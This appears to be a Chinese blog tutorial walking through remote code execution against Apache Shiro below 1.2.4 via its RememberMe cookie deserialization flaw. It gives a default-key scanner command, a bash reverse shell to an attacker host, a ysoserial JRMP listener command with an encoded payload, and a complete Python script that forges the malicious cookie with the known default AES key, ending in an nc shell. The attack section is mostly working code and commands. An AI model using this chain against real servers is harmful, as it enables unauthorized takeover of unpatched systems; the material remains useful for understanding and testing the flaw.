漏洞原理
Apache Shiro框架提供了记住密码的功能(RememberMe),用户登录成功后会生成经过加密并编码的cookie。在服务端对rememberMe的cookie值,先base64解码然后AES解密再反序列化,就导致了反序列化RCE漏洞。
Payload产生的过程:
命令=>序列化=>AES加密=>base64编码=>RememberMe Cookie值
在整个漏洞利用过程中,比较重要的是AES加密的密钥,如果没有修改默认的密钥那么就很容易就知道密钥了,Payload构造起来也是十分的简单。
影响版本
Apache Shiro < 1.2.4
特征判断

返回包中包含rememberMe=deleteMe字段
演示
文中的配图有点不一致,别介意,环境问题
系统界面如图

抓包查看
可以看到是Shiro

1.检查是否存在默认的key
工具链接:https://github.com/insightglacier/Shiro_exploit
1
|
python shiro_exploit.py -u http://<IP>:7080
|
检测的key保存下来一会用
2.制作反弹shell代码
2.1 vps监听端口


2.2 Java Runtime 配合 bash 编码,
在线编码地址:http://www.jackson-t.ca/runtime-exec-payloads.html
1
|
bash -i >& /dev/tcp/202.xx.xx.xx/7788 0>&1 # ip为攻击机的地址
|

3.通过ysoserial中JRMP监听模块,监听6666端口并执行反弹shell命令
上一步的反弹shell的命令编码结果写到下面
1
|
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections6 'bash -c {echo,YmFzaCAtxxxxxxzYuxxxxxxxxxxxxQ==}|{base64,-d}|{bash,-i}' # 这里用的CommonsCollections4
|

4.使用shiro.py 生成Payload
1
|
python shiro.py 122.xx.xx.xx:6666
|

其中shiro.py代码如下:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
|
import sys
import uuid
import base64
import subprocess
from Crypto.Cipher import AES
def encode_rememberme(command):
    popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'CommonsCollections6', command], stdout=subprocess.PIPE)	# 这里要注意用哪个JRMPClient
    BS = AES.block_size
    pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
    key = base64.b64decode("fCq+/xW488hMTCD+cmJ3aQ==")	# 这里的key要提前枚举出来
    iv = uuid.uuid4().bytes
    encryptor = AES.new(key, AES.MODE_CBC, iv)
    file_body = pad(popen.stdout.read())
    base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
    return base64_ciphertext

if __name__ == '__main__':
    payload = encode_rememberme(sys.argv[1])
print "rememberMe={0}".format(payload.decode())
|

5.构造数据包,伪造cookie,发送Payload.

6.nc监听端口,shell成功反弹

PS:后来发现这个好用的工具,一键检测&getshell,好用极了
我应该去学学java编程了,看大佬们写的各种工具,羡慕极了


